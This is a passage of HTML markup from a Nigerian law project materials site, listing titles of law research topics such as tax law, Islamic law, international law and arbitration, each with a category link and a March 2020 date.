                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T09:07:39+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-domestic-implementation-of-the-kyoto-protocol-on-climate-change-in-nigeria/" rel="bookmark" title="AN ANALYSIS OF DOMESTIC IMPLEMENTATION OF THE KYOTO PROTOCOL ON CLIMATE CHANGE IN NIGERIA">AN ANALYSIS OF DOMESTIC IMPLEMENTATION OF THE KYOTO PROTOCOL ON CLIMATE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T09:06:02+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/examination-of-the-functions-of-paralegals-under-the-nigerian-legal-system/" rel="bookmark" title="EXAMINATION OF THE FUNCTIONS OF PARALEGALS UNDER THE NIGERIAN LEGAL SYSTEM">EXAMINATION OF THE FUNCTIONS OF PARALEGALS UNDER THE NIGERIAN LEGAL SYSTEM</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T09:01:48+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-offences-and-penalties-under-the-nigeria-income-tax-laws/" rel="bookmark" title="AN APPRAISAL OF OFFENCES AND PENALTIES UNDER THE NIGERIA INCOME TAX LAWS">AN APPRAISAL OF OFFENCES AND PENALTIES UNDER THE NIGERIA INCOME TAX...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T09:00:56+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-legal-framework-for-the-taxation-of-companies-income-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE LEGAL FRAMEWORK FOR THE TAXATION OF COMPANIES INCOME IN NIGERIA">AN APPRAISAL OF THE LEGAL FRAMEWORK FOR THE TAXATION OF COMPANIES...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T09:00:03+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-the-concept-of-victims-of-crimes-in-nigeria/" rel="bookmark" title="AN ANALYSIS OF THE CONCEPT OF VICTIMS OF CRIMES IN NIGERIA">AN ANALYSIS OF THE CONCEPT OF VICTIMS OF CRIMES IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T08:59:07+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-human-right-and-environmental-degradation-of-ogoni-land-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF HUMAN RIGHT AND ENVIRONMENTAL DEGRADATION OF OGONI LAND IN NIGERIA">AN APPRAISAL OF HUMAN RIGHT AND ENVIRONMENTAL DEGRADATION OF OGONI LAND...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T08:58:05+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-application-of-the-punishment-of-the-crime-of-zina-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE APPLICATION OF THE PUNISHMENT OF THE CRIME OF ZINA IN NIGERIA">AN APPRAISAL OF THE APPLICATION OF THE PUNISHMENT OF THE CRIME...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T08:56:59+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-concept-and-practice-of-economic-integration-under-international-law-a-case-study-of-ecowas/" rel="bookmark" title="AN APPRAISAL OF THE CONCEPT AND PRACTICE OF ECONOMIC INTEGRATION UNDER INTERNATIONAL LAW: A CASE STUDY OF ECOWAS">AN APPRAISAL OF THE CONCEPT AND PRACTICE OF ECONOMIC INTEGRATION UNDER...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T07:16:39+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-development-of-the-tort-of-negligence-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE DEVELOPMENT OF THE TORT OF NEGLIGENCE IN NIGERIA">AN APPRAISAL OF THE DEVELOPMENT OF THE TORT OF NEGLIGENCE IN...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T07:15:34+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-international-trade-agreements-issues-and-challenges-for-nigeria/" rel="bookmark" title="AN EXAMINATION OF INTERNATIONAL TRADE AGREEMENTS: ISSUES AND CHALLENGES FOR NIGERIA">AN EXAMINATION OF INTERNATIONAL TRADE AGREEMENTS: ISSUES AND CHALLENGES FOR NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T07:14:17+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-concept-of-sulh-in-islamic-law-a-case-study-of-the-practice-and-procedure-of-the-katsina-state-sharia-courts/" rel="bookmark" title="THE CONCEPT OF SULH IN ISLAMIC LAW: A CASE STUDY OF THE PRACTICE AND PROCEDURE OF THE KATSINA STATE SHARIA COURTS">THE CONCEPT OF SULH IN ISLAMIC LAW: A CASE STUDY OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T07:13:14+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-application-of-corporate-governance-principles-of-composition-duties-and-disclosure-requirements-of-directors-under-nigerian-law-2/" rel="bookmark" title="AN APPRAISAL OF THE APPLICATION OF CORPORATE GOVERNANCE PRINCIPLES OF COMPOSITION, DUTIES AND DISCLOSURE REQUIREMENTS OF DIRECTORS UNDER NIGERIAN LAW">AN APPRAISAL OF THE APPLICATION OF CORPORATE GOVERNANCE PRINCIPLES OF COMPOSITION,...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T07:12:21+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-evaluation-of-the-rules-of-practice-and-procedure-of-tax-appeal-tribunal-in-nigeria/" rel="bookmark" title="AN EVALUATION OF THE RULES OF PRACTICE AND PROCEDURE OF TAX APPEAL TRIBUNAL IN NIGERIA">AN EVALUATION OF THE RULES OF PRACTICE AND PROCEDURE OF TAX...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T07:11:20+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-the-regulatory-legal-frame-work-for-foreign-investment-in-nigeria-issues-and-challenges-2/" rel="bookmark" title="AN ANALYSIS OF THE REGULATORY LEGAL FRAME WORK FOR FOREIGN INVESTMENT IN NIGERIA: ISSUES AND CHALLENGES">AN ANALYSIS OF THE REGULATORY LEGAL FRAME WORK FOR FOREIGN INVESTMENT...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T07:10:23+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-the-legal-and-institutional-framework-for-the-realization-of-the-righ-to-health-in-nigeria-2/" rel="bookmark" title="AN ANALYSIS OF THE LEGAL AND INSTITUTIONAL FRAMEWORK FOR THE REALIZATION OF THE RIGH TO HEALTH IN NIGERIA">AN ANALYSIS OF THE LEGAL AND INSTITUTIONAL FRAMEWORK FOR THE REALIZATION...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T07:09:20+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/evaluating-the-application-of-international-humanitarian-law-in-internal-armed-conflicts-sierra-leone-and-liberia-as-case-studies/" rel="bookmark" title="EVALUATING THE APPLICATION OF INTERNATIONAL HUMANITARIAN LAW IN INTERNAL ARMED CONFLICTS: SIERRA LEONE AND LIBERIA AS CASE STUDIES">EVALUATING THE APPLICATION OF INTERNATIONAL HUMANITARIAN LAW IN INTERNAL ARMED CONFLICTS:...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T07:08:32+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-delay-in-enforcement-of-contractual-judgments-as-impediment-to-foreign-direct-investments-fdi-in-nigeria/" rel="bookmark" title="AN ANALYSIS OF DELAY IN ENFORCEMENT OF CONTRACTUAL JUDGMENTS AS IMPEDIMENT TO FOREIGN DIRECT INVESTMENTS (FDI) IN NIGERIA">AN ANALYSIS OF DELAY IN ENFORCEMENT OF CONTRACTUAL JUDGMENTS AS IMPEDIMENT...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T07:07:42+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/analysis-of-the-legal-and-institutional-frameworks-for-the-protection-of-intellectual-property-rights-in-nigeria/" rel="bookmark" title="ANALYSIS OF THE LEGAL AND INSTITUTIONAL FRAMEWORKS FOR THE PROTECTION OF INTELLECTUAL PROPERTY RIGHTS IN NIGERIA">ANALYSIS OF THE LEGAL AND INSTITUTIONAL FRAMEWORKS FOR THE PROTECTION OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T07:06:28+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-investors-protection-under-nigerian-law-2/" rel="bookmark" title="AN EXAMINATION OF INVESTORS’ PROTECTION UNDER NIGERIAN LAW">AN EXAMINATION OF INVESTORS’ PROTECTION UNDER NIGERIAN LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T07:05:02+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-doctrine-of-ijbar-in-islam-with-particular-reference-to-its-practice-in-niger-state/" rel="bookmark" title="THE DOCTRINE OF IJBAR IN ISLAM WITH PARTICULAR REFERENCE TO ITS PRACTICE IN NIGER STATE">THE DOCTRINE OF IJBAR IN ISLAM WITH PARTICULAR REFERENCE TO ITS...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T07:03:54+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/critical-examination-on-contract-for-the-sale-of-land-in-nigeria-2/" rel="bookmark" title="CRITICAL EXAMINATION ON CONTRACT FOR THE SALE OF LAND IN NIGERIA">CRITICAL EXAMINATION ON CONTRACT FOR THE SALE OF LAND IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T07:03:02+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/analysis-of-the-right-of-access-to-information-under-nigerian-law-2/" rel="bookmark" title="ANALYSIS OF THE RIGHT OF ACCESS TO INFORMATION UNDER NIGERIAN LAW">ANALYSIS OF THE RIGHT OF ACCESS TO INFORMATION UNDER NIGERIAN LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T07:02:10+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-income-tax-enforcement-procedures-under-the-nigerian-tax-system-2/" rel="bookmark" title="“AN APPRAISAL OF INCOME TAX ENFORCEMENT PROCEDURES UNDER THE NIGERIAN TAX SYSTEM”">“AN APPRAISAL OF INCOME TAX ENFORCEMENT PROCEDURES UNDER THE NIGERIAN TAX...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T07:01:14+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-role-of-nigerian-courts-and-tribunals-in-the-administration-of-justice-2/" rel="bookmark" title="THE ROLE OF NIGERIAN COURTS AND TRIBUNALS IN THE ADMINISTRATION OF JUSTICE">THE ROLE OF NIGERIAN COURTS AND TRIBUNALS IN THE ADMINISTRATION OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T07:00:04+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-comparative-study-of-modern-and-customary-arbitration-in-nigeria/" rel="bookmark" title="A COMPARATIVE STUDY OF MODERN AND CUSTOMARY ARBITRATION IN NIGERIA">A COMPARATIVE STUDY OF MODERN AND CUSTOMARY ARBITRATION IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T06:59:02+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-comparative-analysis-on-the-concept-of-freedom-of-religion-under-the-shariah-and-international-law-2/" rel="bookmark" title="A COMPARATIVE ANALYSIS ON THE CONCEPT OF FREEDOM OF RELIGION UNDER THE SHARI‘AH AND INTERNATIONAL LAW">A COMPARATIVE ANALYSIS ON THE CONCEPT OF FREEDOM OF RELIGION UNDER...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T06:57:27+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-requirements-of-proof-in-the-hearing-and-determination-of-election-petition-in-nigeria-2/" rel="bookmark" title="AN APPRAISAL OF THE REQUIREMENTS OF PROOF IN THE HEARING AND DETERMINATION OF ELECTION PETITION IN NIGERIA">AN APPRAISAL OF THE REQUIREMENTS OF PROOF IN THE HEARING AND...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T06:56:04+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-employees-compensation-under-nigerian-law-2/" rel="bookmark" title="AN APPRAISAL OF EMPLOYEES’ COMPENSATION UNDER NIGERIAN LAW">AN APPRAISAL OF EMPLOYEES’ COMPENSATION UNDER NIGERIAN LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:45:05+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-ascertainment-of-applicable-law-of-torts-in-conflict-of-laws/" rel="bookmark" title="AN APPRAISAL OF THE ASCERTAINMENT OF APPLICABLE LAW OF TORTS IN CONFLICT OF LAWS">AN APPRAISAL OF THE ASCERTAINMENT OF APPLICABLE LAW OF TORTS IN...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:43:47+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-analysis-of-tax-sector-reforms-in-nigeria-from-1978-2012-2/" rel="bookmark" title="A CRITICAL ANALYSIS OF TAX SECTOR REFORMS IN NIGERIA FROM 1978-2012">A CRITICAL ANALYSIS OF TAX SECTOR REFORMS IN NIGERIA FROM 1978-2012</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:42:57+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-concept-of-collective-security-under-international-law-2/" rel="bookmark" title="AN APPRAISAL OF THE CONCEPT OF COLLECTIVE SECURITY UNDER INTERNATIONAL LAW">AN APPRAISAL OF THE CONCEPT OF COLLECTIVE SECURITY UNDER INTERNATIONAL LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:41:37+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/critical-analysis-of-the-military-justice-system-in-nigeria-2/" rel="bookmark" title="CRITICAL ANALYSIS OF THE MILITARY JUSTICE SYSTEM IN NIGERIA">CRITICAL ANALYSIS OF THE MILITARY JUSTICE SYSTEM IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:40:16+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

